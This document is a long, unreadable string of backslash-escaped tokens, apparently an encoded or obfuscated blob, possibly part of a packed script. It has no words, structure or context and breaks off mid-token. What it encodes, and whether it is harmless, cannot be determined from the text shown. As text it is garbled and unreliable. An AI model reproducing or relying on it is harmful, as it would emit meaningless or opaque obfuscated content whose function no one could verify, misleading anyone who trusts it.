\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\